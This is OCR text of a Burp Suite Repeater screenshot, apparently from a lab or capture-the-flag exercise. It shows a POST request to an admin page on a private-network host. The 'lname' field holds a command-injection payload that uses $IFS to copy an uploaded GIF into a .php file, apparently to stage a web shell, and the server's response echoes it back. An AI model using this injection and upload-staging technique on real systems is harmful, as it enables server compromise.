 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.184.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.184.149
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.184.149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.184.149/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jubljihglt85brngo5imqsifb3
14 Connection: close
15
16 fname=1&lname=
system('cp$IFS/var/www/html/uploads/year2020/test.gif$IFS/var/www/html/uploads/yea
r2020/test.php')&search=Search+User
? Search... 0 matches
Response
Pretty Raw Hex Render \n
26 <h1>
Hi, welcome back <b>
superadmin
</b>
. There are no anomalies detected.
</h1>
27 <p>
28 <a href="reset-password.php" class="btn btn-warning">
Reset Your Password
</a>
29 <a href="logout.php" class="btn btn-danger">
Sign Out of Your Account
</a>
30 </p>
31 </div>
32 Select Image to Upload:
33 <form align="center" action="welcomeadmin.php" method="post" enctype="
multipart/form-data">
34 <input type="file" name="fileToUpload" id="fileToUpload">
35 <input type="submit" value="Upload Image" name="submit">
36 </form>
37
38 </br>
39 Sorry, file already exists.Sorry, your file was not uploaded.
40 </br>
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 1
system('cp$IFS/var/www/html/uploads/year2020/test.gif$IFS/var/www/html/uploa
ds/year2020/test.php') </br>
</br>
User 1 cannot be found
? 0 matches
INSPECTOR
Done 1,846 bytes | 3 millis